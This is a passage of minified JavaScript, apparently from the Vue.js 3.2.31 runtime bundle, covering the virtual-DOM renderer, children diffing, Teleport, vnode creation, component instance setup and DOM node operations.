p,h;const{type:g,props:v,shapeFlag:m,transition:y,patchFlag:b,dirs:w}=e;if(e.el&&void 0!==d&&-1===b)p=e.el=d(e.el);else{if(p=e.el=i(e.type,c,v&&v.is,v),8&m?u(p,e.children):16&m&&E(e.children,p,null,a,s,c&&"foreignObject"!==g,l,f),w&&yo(e,null,a,"created"),v){for(const t in v)"value"===t||q(t)||o(p,t,null,v[t],c,e.children,a,s,X);"value"in v&&o(p,"value",null,v.value),(h=v.onVnodeBeforeMount)&&ki(h,a,e)}A(p,e,e.scopeId,l,a)}w&&yo(e,null,a,"beforeMount");const x=(!s||s&&!s.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(p),n(p,t,r),((h=v&&v.onVnodeMounted)||x||w)&&Co(()=>{h&&ki(h,a,e),x&&y.enter(p),w&&yo(e,null,a,"mounted")},s)},A=(e,t,n,r,o)=>{if(n&&p(e,n),r)for(let t=0;t<r.length;t++)p(e,r[t]);if(o){if(t===o.subTree){const t=o.vnode;A(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},E=(e,t,n,r,o,i,a,s,c=0)=>{for(let u=c;u<e.length;u++){const c=e[u]=s?xi(e[u]):wi(e[u]);g(null,c,t,n,r,o,i,a,s)}},C=(e,t,n,r,i,a,s)=>{const c=t.el=e.el;let{patchFlag:l,dynamicChildren:f,dirs:p}=t;l|=16&e.patchFlag;const d=e.props||_,h=t.props||_;let g;n&&Io(n,!1),(g=h.onVnodeBeforeUpdate)&&ki(g,n,t,e),p&&yo(t,e,n,"beforeUpdate"),n&&Io(n,!0);const v=i&&"foreignObject"!==t.type;if(f?O(e.dynamicChildren,f,c,n,r,v,a):s||F(e,t,c,null,n,r,v,a,!1),l>0){if(16&l)T(c,t,d,h,n,r,i);else if(2&l&&d.class!==h.class&&o(c,"class",null,h.class,i),4&l&&o(c,"style",d.style,h.style,i),8&l){const a=t.dynamicProps;for(let t=0;t<a.length;t++){const s=a[t],u=d[s],l=h[s];l===u&&"value"!==s||o(c,s,u,l,i,e.children,n,r,X)}}1&l&&e.children!==t.children&&u(c,t.children)}else s||null!=f||T(c,t,d,h,n,r,i);((g=h.onVnodeUpdated)||p)&&Co(()=>{g&&ki(g,n,t,e),p&&yo(t,e,n,"updated")},r)},O=(e,t,n,r,o,i,a)=>{for(let s=0;s<t.length;s++){const c=e[s],u=t[s],f=c.el&&(c.type===Wo||!si(c,u)||70&c.shapeFlag)?l(c.el):n;g(c,u,f,null,r,o,i,a,!0)}},T=(e,t,n,r,i,a,s)=>{if(n!==r){for(const c in r){if(q(c))continue;const u=r[c],l=n[c];u!==l&&"value"!==c&&o(e,c,l,u,s,t.children,i,a,X)}if(n!==_)for(const c in n)q(c)||c in r||o(e,c,n[c],null,s,t.children,i,a,X);"value"in r&&o(e,"value",n.value,r.value)}},L=(e,t,r,o,i,s,c,u,l)=>{const f=t.el=e?e.el:a(""),p=t.anchor=e?e.anchor:a("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:g}=t;g&&(u=u?u.concat(g):g),null==e?(n(f,r,o),n(p,r,o),E(t.children,r,p,i,s,c,u,l)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,r,i,s,c,u),(null!=t.key||i&&t===i.subTree)&&jo(e,t,!0)):F(e,t,r,p,i,s,c,u,l)},I=(e,t,n,r,o,i,a,s,c)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,a,c):M(t,n,r,o,i,a,c):R(e,t,c)},M=(e,t,n,r,o,i,a)=>{const s=e.component=Ni(e,r,o);if(kr(e)&&(s.ctx.renderer=J),Xi(s),s.asyncDep){if(o&&o.registerDep(s,P),!e.el){const e=s.subTree=di(Ko);m(null,e,t,n)}}else P(s,e,t,n,o,i,a)},R=(e,t,n)=>{const r=t.component=e.component;if(function(e,t,n){const{props:r,children:o,component:i}=e,{props:a,children:s,patchFlag:c}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!o&&!s||s&&s.$stable)||r!==a&&(r?!a||Wn(r,a,u):!!a);if(1024&c)return!0;if(16&c)return r?Wn(r,a,u):!!a;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==r[n]&&!Rn(u,n))return!0}}return!1}(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void N(r,t,n);r.next=t,function(e){const t=cn.indexOf(e);t>un&&cn.splice(t,1)}(r.update),r.update()}else t.component=e.component,t.el=e.el,r.vnode=t},P=(e,t,n,r,o,i,a)=>{const s=e.effect=new ke(()=>{if(e.isMounted){let t,{next:n,bu:r,u:s,parent:c,vnode:u}=e,f=n;0,Io(e,!1),n?(n.el=u.el,N(e,n,a)):n=u,r&&re(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&ki(t,c,n,u),Io(e,!0);const p=Vn(e);0;const d=e.subTree;e.subTree=p,g(d,p,l(d.el),W(d),e,o,i),n.el=p.el,null===f&&qn(e,p.el),s&&Co(s,o),(t=n.props&&n.props.onVnodeUpdated)&&Co(()=>ki(t,c,n,u),o)}else{let a;const{el:s,props:c}=t,{bm:u,m:l,parent:f}=e,p=xr(t);if(Io(e,!1),u&&re(u),!p&&(a=c&&c.onVnodeBeforeMount)&&ki(a,f,t),Io(e,!0),s&&G){const n=()=>{e.subTree=Vn(e),G(s,e.subTree,e,o,null)};p?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{0;const a=e.subTree=Vn(e);0,g(null,a,n,r,e,o,i),t.el=a.el}if(l&&Co(l,o),!p&&(a=c&&c.onVnodeMounted)){const e=t;Co(()=>ki(a,f,e),o)}256&t.shapeFlag&&e.a&&Co(e.a,o),e.isMounted=!0,t=n=r=null}},()=>wn(e.update),e.scope),c=e.update=s.run.bind(s);c.id=e.uid,Io(e,!0),c()},N=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:a}}=e,s=It(o),[c]=e.propsOptions;let u=!1;if(!(r||a>0)||16&a){let r;no(e,t,o,i)&&(u=!0);for(const i in s)t&&(j(t,i)||(r=Z(i))!==i&&j(t,r))||(c?!n||void 0===n[i]&&void 0===n[r]||(o[i]=ro(c,s,i,void 0,e,!0)):delete o[i]);if(i!==s)for(const e in i)t&&j(t,e)||(delete i[e],u=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let a=n[r];const l=t[a];if(c)if(j(i,a))l!==i[a]&&(i[a]=l,u=!0);else{const t=Y(a);o[t]=ro(c,s,t,l,e,!1)}else l!==i[a]&&(i[a]=l,u=!0)}}u&&Re(e,"set","$attrs")}(e,t.props,r,n),vo(e,t.children,n),Le(),kn(void 0,e.update),Ie()},F=(e,t,n,r,o,i,a,s,c=!1)=>{const l=e&&e.children,f=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void U(l,p,n,r,o,i,a,s,c);if(256&d)return void D(l,p,n,r,o,i,a,s,c)}8&h?(16&f&&X(l,o,i),p!==l&&u(n,p)):16&f?16&h?U(l,p,n,r,o,i,a,s,c):X(l,o,i,!0):(8&f&&u(n,""),16&h&&E(p,n,r,o,i,a,s,c))},D=(e,t,n,r,o,i,a,s,c)=>{t=t||S;const u=(e=e||S).length,l=t.length,f=Math.min(u,l);let p;for(p=0;p<f;p++){const r=t[p]=c?xi(t[p]):wi(t[p]);g(e[p],r,n,null,o,i,a,s,c)}u>l?X(e,o,i,!0,!1,f):E(t,n,r,o,i,a,s,c,f)},U=(e,t,n,r,o,i,a,s,c)=>{let u=0;const l=t.length;let f=e.length-1,p=l-1;for(;u<=f&&u<=p;){const r=e[u],l=t[u]=c?xi(t[u]):wi(t[u]);if(!si(r,l))break;g(r,l,n,null,o,i,a,s,c),u++}for(;u<=f&&u<=p;){const r=e[f],u=t[p]=c?xi(t[p]):wi(t[p]);if(!si(r,u))break;g(r,u,n,null,o,i,a,s,c),f--,p--}if(u>f){if(u<=p){const e=p+1,f=e<l?t[e].el:r;for(;u<=p;)g(null,t[u]=c?xi(t[u]):wi(t[u]),n,f,o,i,a,s,c),u++}}else if(u>p)for(;u<=f;)$(e[u],o,i,!0),u++;else{const d=u,h=u,v=new Map;for(u=h;u<=p;u++){const e=t[u]=c?xi(t[u]):wi(t[u]);null!=e.key&&v.set(e.key,u)}let m,y=0;const b=p-h+1;let w=!1,x=0;const _=new Array(b);for(u=0;u<b;u++)_[u]=0;for(u=d;u<=f;u++){const r=e[u];if(y>=b){$(r,o,i,!0);continue}let l;if(null!=r.key)l=v.get(r.key);else for(m=h;m<=p;m++)if(0===_[m-h]&&si(r,t[m])){l=m;break}void 0===l?$(r,o,i,!0):(_[l-h]=u+1,l>=x?x=l:w=!0,g(r,t[l],n,null,o,i,a,s,c),y++)}const k=w?function(e){const t=e.slice(),n=[0];let r,o,i,a,s;const c=e.length;for(r=0;r<c;r++){const c=e[r];if(0!==c){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<c?i=s+1:a=s;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(_):S;for(m=k.length-1,u=b-1;u>=0;u--){const e=h+u,f=t[e],p=e+1<l?t[e+1].el:r;0===_[u]?g(null,f,n,p,o,i,a,s,c):w&&(m<0||u!==k[m]?B(f,n,p,2):m--)}}},B=(e,t,r,o,i=null)=>{const{el:a,type:s,transition:c,children:u,shapeFlag:l}=e;if(6&l)return void B(e.component.subTree,t,r,o);if(128&l)return void e.suspense.move(t,r,o);if(64&l)return void s.move(e,t,r,J);if(s===Wo){n(a,t,r);for(let e=0;e<u.length;e++)B(u[e],t,r,o);return void n(e.anchor,t,r)}if(s===Jo)return void(({el:e,anchor:t},r,o)=>{let i;for(;e&&e!==t;)i=f(e),n(e,r,o),e=i;n(t,r,o)})(e,t,r);if(2!==o&&1&l&&c)if(0===o)c.beforeEnter(a),n(a,t,r),Co(()=>c.enter(a),i);else{const{leave:e,delayLeave:o,afterLeave:i}=c,s=()=>n(a,t,r),u=()=>{e(a,()=>{s(),i&&i()})};o?o(a,s,u):u()}else n(a,t,r)},$=(e,t,n,r=!1,o=!1)=>{const{type:i,props:a,ref:s,children:c,dynamicChildren:u,shapeFlag:l,patchFlag:f,dirs:p}=e;if(null!=s&&_o(s,null,n,e,!0),256&l)return void t.ctx.deactivate(e);const d=1&l&&p,h=!xr(e);let g;if(h&&(g=a&&a.onVnodeBeforeUnmount)&&ki(g,t,e),6&l)H(e.component,n,r);else{if(128&l)return void e.suspense.unmount(n,r);d&&yo(e,null,t,"beforeUnmount"),64&l?e.type.remove(e,t,n,o,J,r):u&&(i!==Wo||f>0&&64&f)?X(u,t,n,!1,!0):(i===Wo&&384&f||!o&&16&l)&&X(c,t,n),r&&V(e)}(h&&(g=a&&a.onVnodeUnmounted)||d)&&Co(()=>{g&&ki(g,t,e),d&&yo(e,null,t,"unmounted")},n)},V=e=>{const{type:t,el:n,anchor:o,transition:i}=e;if(t===Wo)return void z(n,o);if(t===Jo)return void b(e);const a=()=>{r(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:r}=i,o=()=>t(n,a);r?r(e.el,a,o):o()}else a()},z=(e,t)=>{let n;for(;e!==t;)n=f(e),r(e),e=n;r(t)},H=(e,t,n)=>{const{bum:r,scope:o,update:i,subTree:a,um:s}=e;r&&re(r),o.stop(),i&&(i.active=!1,$(a,e,t,n)),s&&Co(s,t),Co(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},X=(e,t,n,r=!1,o=!1,i=0)=>{for(let a=i;a<e.length;a++)$(e[a],t,n,r,o)},W=e=>6&e.shapeFlag?W(e.component.subTree):128&e.shapeFlag?e.suspense.next():f(e.anchor||e.el),K=(e,t,n)=>{null==e?t._vnode&&$(t._vnode,null,null,!0):g(t._vnode||null,e,t,null,null,null,n),An(),t._vnode=e},J={p:g,um:$,m:B,r:V,mt:M,mc:E,pc:F,pbc:O,n:W,o:e};let Q,G;return t&&([Q,G]=t(J)),{render:K,hydrate:Q,createApp:xo(K,Q)}}function Io({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function jo(e,t,n=!1){const r=e.children,o=t.children;if(M(r)&&M(o))for(let e=0;e<r.length;e++){const t=r[e];let i=o[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=o[e]=xi(o[e]),i.el=t.el),n||jo(t,i))}}const Mo=e=>e&&(e.disabled||""===e.disabled),Ro=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,Po=(e,t)=>{const n=e&&e.to;if(D(n)){if(t){const e=t(n);return e}return null}return n};function No(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:c,children:u,props:l}=e,f=2===i;if(f&&r(a,t,n),(!f||Mo(l))&&16&c)for(let e=0;e<u.length;e++)o(u[e],t,n,2);f&&r(s,t,n)}const Fo={__isTeleport:!0,process(e,t,n,r,o,i,a,s,c,u){const{mc:l,pc:f,pbc:p,o:{insert:d,querySelector:h,createText:g,createComment:v}}=u,m=Mo(t.props);let{shapeFlag:y,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=g(""),u=t.anchor=g("");d(e,n,r),d(u,n,r);const f=t.target=Po(t.props,h),p=t.targetAnchor=g("");f&&(d(p,f),a=a||Ro(f));const v=(e,t)=>{16&y&&l(b,e,t,o,i,a,s,c)};m?v(n,u):f&&v(f,p)}else{t.el=e.el;const r=t.anchor=e.anchor,l=t.target=e.target,d=t.targetAnchor=e.targetAnchor,g=Mo(e.props),v=g?n:l,y=g?r:d;if(a=a||Ro(l),w?(p(e.dynamicChildren,w,v,o,i,a,s),jo(e,t,!0)):c||f(e,t,v,y,o,i,a,s,!1),m)g||No(t,n,r,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Po(t.props,h);e&&No(t,e,null,u,0)}else g&&No(t,l,d,u,1)}},remove(e,t,n,r,{um:o,o:{remove:i}},a){const{shapeFlag:s,children:c,anchor:u,targetAnchor:l,target:f,props:p}=e;if(f&&i(l),(a||!Mo(p))&&(i(u),16&s))for(let e=0;e<c.length;e++){const r=c[e];o(r,t,n,!0,!!r.dynamicChildren)}},move:No,hydrate:function(e,t,n,r,o,i,{o:{nextSibling:a,parentNode:s,querySelector:c}},u){const l=t.target=Po(t.props,c);if(l){const c=l._lpa||l.firstChild;16&t.shapeFlag&&(Mo(t.props)?(t.anchor=u(a(e),t,s(e),n,r,o,i),t.targetAnchor=c):(t.anchor=a(e),t.targetAnchor=u(c,t,l,n,r,o,i)),l._lpa=t.targetAnchor&&a(t.targetAnchor))}return t.anchor&&a(t.anchor)}},Do="components",Uo="directives";function Bo(e,t){return Ho(Do,e,!0,t)||e}const $o=Symbol();function Vo(e){return D(e)?Ho(Do,e,!1)||e:e||$o}function zo(e){return Ho(Uo,e)}function Ho(e,t,n=!0,r=!1){const o=Pn||Fi;if(o){const n=o.type;if(e===Do){const e=ea(n);if(e&&(e===t||e===Y(t)||e===ee(Y(t))))return n}const i=Xo(o[e]||n[e],t)||Xo(o.appContext[e],t);return!i&&r?n:i}}function Xo(e,t){return e&&(e[t]||e[Y(t)]||e[ee(Y(t))])}const Wo=Symbol(void 0),qo=Symbol(void 0),Ko=Symbol(void 0),Jo=Symbol(void 0),Qo=[];let Yo=null;function Go(e=!1){Qo.push(Yo=e?null:[])}function Zo(){Qo.pop(),Yo=Qo[Qo.length-1]||null}let ei,ti=1;function ni(e){ti+=e}function ri(e){return e.dynamicChildren=ti>0?Yo||S:null,Zo(),ti>0&&Yo&&Yo.push(e),e}function oi(e,t,n,r,o,i){return ri(pi(e,t,n,r,o,i,!0))}function ii(e,t,n,r,o){return ri(di(e,t,n,r,o,!0))}function ai(e){return!!e&&!0===e.__v_isVNode}function si(e,t){return e.type===t.type&&e.key===t.key}function ci(e){ei=e}const ui="__vInternal",li=({key:e})=>null!=e?e:null,fi=({ref:e,ref_key:t,ref_for:n})=>null!=e?D(e)||Ft(e)||F(e)?{i:Pn,r:e,k:t,f:!!n}:e:null;function pi(e,t=null,n=null,r=0,o=null,i=(e===Wo?0:1),a=!1,s=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&li(t),ref:t&&fi(t),scopeId:Nn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null};return s?(_i(c,n),128&i&&e.normalize(c)):n&&(c.shapeFlag|=D(n)?8:16),ti>0&&!a&&Yo&&(c.patchFlag>0||6&i)&&32!==c.patchFlag&&Yo.push(c),c}const di=hi;function hi(e,t=null,n=null,r=0,o=null,i=!1){if(e&&e!==$o||(e=Ko),ai(e)){const r=vi(e,t,!0);return n&&_i(r,n),r}if(na(e)&&(e=e.__vccOpts),t){t=gi(t);let{class:e,style:n}=t;e&&!D(e)&&(t.class=d(e)),B(n)&&(Lt(n)&&!M(n)&&(n=T({},n)),t.style=u(n))}return pi(e,t,n,r,o,D(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:B(e)?4:F(e)?2:0,i,!0)}function gi(e){return e?Lt(e)||ui in e?T({},e):e:null}function vi(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:a}=e,s=t?Si(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&li(s),ref:t&&t.ref?n&&o?M(o)?o.concat(fi(t)):[o,fi(t)]:fi(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Wo?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&vi(e.ssContent),ssFallback:e.ssFallback&&vi(e.ssFallback),el:e.el,anchor:e.anchor}}function mi(e=" ",t=0){return di(qo,null,e,t)}function yi(e,t){const n=di(Jo,null,e);return n.staticCount=t,n}function bi(e="",t=!1){return t?(Go(),ii(Ko,null,e)):di(Ko,null,e)}function wi(e){return null==e||"boolean"==typeof e?di(Ko):M(e)?di(Wo,null,e.slice()):"object"==typeof e?xi(e):di(qo,null,String(e))}function xi(e){return null===e.el||e.memo?e:vi(e)}function _i(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(M(t))n=16;else if("object"==typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),_i(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||ui in t?3===r&&Pn&&(1===Pn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Pn}}else F(t)?(t={default:t,_ctx:Pn},n=32):(t=String(t),64&r?(n=16,t=[mi(t)]):n=8);e.children=t,e.shapeFlag|=n}function Si(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=d([t.class,r.class]));else if("style"===e)t.style=u([t.style,r.style]);else if(C(e)){const n=t[e],o=r[e];!o||n===o||M(n)&&n.includes(o)||(t[e]=n?[].concat(n,o):o)}else""!==e&&(t[e]=r[e])}return t}function ki(e,t,n,r=null){rn(e,t,7,[n,r])}function Ai(e,t,n,r){let o;const i=n&&n[r];if(M(e)||D(e)){o=new Array(e.length);for(let n=0,r=e.length;n<r;n++)o[n]=t(e[n],n,void 0,i&&i[n])}else if("number"==typeof e){0,o=new Array(e);for(let n=0;n<e;n++)o[n]=t(n+1,n,void 0,i&&i[n])}else if(B(e))if(e[Symbol.iterator])o=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);o=new Array(n.length);for(let r=0,a=n.length;r<a;r++){const a=n[r];o[r]=t(e[a],a,r,i&&i[r])}}else o=[];return n&&(n[r]=o),o}function Ei(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(M(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.fn)}return e}function Ci(e,t,n={},r,o){if(Pn.isCE)return di("slot","default"===t?null:{name:t},r&&r());let i=e[t];i&&i._c&&(i._d=!1),Go();const a=i&&Oi(i(n)),s=ii(Wo,{key:n.key||`_${t}`},a||(r?r():[]),a&&1===e._?64:-2);return!o&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),i&&i._c&&(i._d=!0),s}function Oi(e){return e.some(e=>!ai(e)||e.type!==Ko&&!(e.type===Wo&&!Oi(e.children)))?e:null}function Ti(e){const t={};for(const n in e)t[te(n)]=e[n];return t}const Li=e=>e?$i(e)?Yi(e)||e.proxy:Li(e.parent):null,Ii=T(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Li(e.parent),$root:e=>Li(e.root),$emit:e=>e.emit,$options:e=>Jr(e),$forceUpdate:e=>()=>wn(e.update),$nextTick:e=>bn.bind(e.proxy),$watch:e=>cr.bind(e)}),ji={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:a,type:s,appContext:c}=e;let u;if("$"!==t[0]){const s=a[t];if(void 0!==s)switch(s){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(r!==_&&j(r,t))return a[t]=1,r[t];if(o!==_&&j(o,t))return a[t]=2,o[t];if((u=e.propsOptions[0])&&j(u,t))return a[t]=3,i[t];if(n!==_&&j(n,t))return a[t]=4,n[t];Xr&&(a[t]=0)}}const l=Ii[t];let f,p;return l?("$attrs"===t&&je(e,0,t),l(e)):(f=s.__cssModules)&&(f=f[t])?f:n!==_&&j(n,t)?(a[t]=4,n[t]):(p=c.config.globalProperties,j(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return o!==_&&j(o,t)?(o[t]=n,!0):r!==_&&j(r,t)?(r[t]=n,!0):!j(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},a){let s;return!!n[a]||e!==_&&j(e,a)||t!==_&&j(t,a)||(s=i[0])&&j(s,a)||j(r,a)||j(Ii,a)||j(o.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?this.set(e,t,n.get(),null):null!=n.value&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Mi=T({},ji,{get(e,t){if(t!==Symbol.unscopables)return ji.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!i(t)});const Ri=bo();let Pi=0;function Ni(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Ri,i={uid:Pi++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new ue(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:oo(r,o),emitsOptions:Mn(r,o),emit:null,emitted:null,propsDefaults:_,inheritAttrs:r.inheritAttrs,ctx:_,data:_,props:_,attrs:_,slots:_,refs:_,setupState:_,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=jn.bind(null,i),e.ce&&e.ce(i),i}let Fi=null;const Di=()=>Fi||Pn,Ui=e=>{Fi=e,e.scope.on()},Bi=()=>{Fi&&Fi.scope.off(),Fi=null};function $i(e){return 4&e.vnode.shapeFlag}let Vi,zi,Hi=!1;function Xi(e,t=!1){Hi=t;const{props:n,children:r}=e.vnode,o=$i(e);!function(e,t,n,r=!1){const o={},i={};oe(i,ui,1),e.propsDefaults=Object.create(null),no(e,t,o,i);for(const t in e.propsOptions[0])t in o||(o[t]=void 0);n?e.props=r?o:St(o):e.type.props?e.props=o:e.props=i,e.attrs=i}(e,n,o,t),go(e,r);const i=o?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=jt(new Proxy(e.ctx,ji)),!1;const{setup:r}=n;if(r){const n=e.setupContext=r.length>1?Qi(e):null;Ui(e),Le();const o=nn(r,e,0,[e.props,n]);if(Ie(),Bi(),$(o)){if(o.then(Bi,Bi),t)return o.then(n=>{Wi(e,n,t)}).catch(t=>{on(t,e,0)});e.asyncDep=o}else Wi(e,o,t)}else Ji(e,t)}(e,t):void 0;return Hi=!1,i}function Wi(e,t,n){F(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:B(t)&&(e.setupState=Xt(t)),Ji(e,n)}function qi(e){Vi=e,zi=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Mi))}}const Ki=()=>!Vi;function Ji(e,t,n){const r=e.type;if(!e.render){if(!t&&Vi&&!r.render){const t=r.template;if(t){0;const{isCustomElement:n,compilerOptions:o}=e.appContext.config,{delimiters:i,compilerOptions:a}=r,s=T(T({isCustomElement:n,delimiters:i},o),a);r.render=Vi(t,s)}}e.render=r.render||k,zi&&zi(e)}Ui(e),Le(),Wr(e),Ie(),Bi()}function Qi(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(je(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Yi(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Xt(jt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Ii?Ii[n](e):void 0}))}const Gi=/(?:^|[-_])(\w)/g,Zi=e=>e.replace(Gi,e=>e.toUpperCase()).replace(/[-_]/g,"");function ea(e){return F(e)&&e.displayName||e.name}function ta(e,t,n=!1){let r=ea(t);if(!r&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(r=e[1])}if(!r&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};r=n(e.components||e.parent.type.components)||n(e.appContext.components)}return r?Zi(r):n?"App":"Anonymous"}function na(e){return F(e)&&"__vccOpts"in e}const ra=(e,t)=>function(e,t,n=!1){let r,o;const i=F(e);return i?(r=e,o=k):(r=e.get,o=e.set),new Yt(r,o,i||!o,n)}(e,0,Hi);function oa(){return null}function ia(){return null}function aa(e){0}function sa(e,t){return null}function ca(){return la().slots}function ua(){return la().attrs}function la(){const e=Di();return e.setupContext||(e.setupContext=Qi(e))}function fa(e,t){const n=M(e)?e.reduce((e,t)=>(e[t]={},e),{}):e;for(const e in t){const r=n[e];r?M(r)||F(r)?n[e]={type:r,default:t[e]}:r.default=t[e]:null===r&&(n[e]={default:t[e]})}return n}function pa(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function da(e){const t=Di();let n=e();return Bi(),$(n)&&(n=n.catch(e=>{throw Ui(t),e})),[n,()=>Ui(t)]}function ha(e,t,n){const r=arguments.length;return 2===r?B(t)&&!M(t)?ai(t)?di(e,null,[t]):di(e,t):di(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&ai(n)&&(n=[n]),di(e,t,n))}const ga=Symbol(""),va=()=>{{const e=tr(ga);return e||Zt("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function ma(){return void 0}function ya(e,t,n,r){const o=n[r];if(o&&ba(o,e))return o;const i=t();return i.memo=e.slice(),n[r]=i}function ba(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return ti>0&&Yo&&Yo.push(e),!0}const wa="3.2.31",xa={createComponentInstance:Ni,setupComponent:Xi,renderComponentRoot:Vn,setCurrentRenderingInstance:Fn,isVNode:ai,normalizeVNode:wi},_a=null,Sa=null,ka="undefined"!=typeof document?document:null,Aa=ka&&ka.createElement("template"),Ea={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?ka.createElementNS("http://www.w3.org/2000/svg",e):ka.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>ka.createTextNode(e),createComment:e=>ka.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ka.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,r,o,i){const a=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),o!==i&&(o=o.nextSibling););else{Aa.innerHTML=r?`<svg>${e}</svg>`:e;const 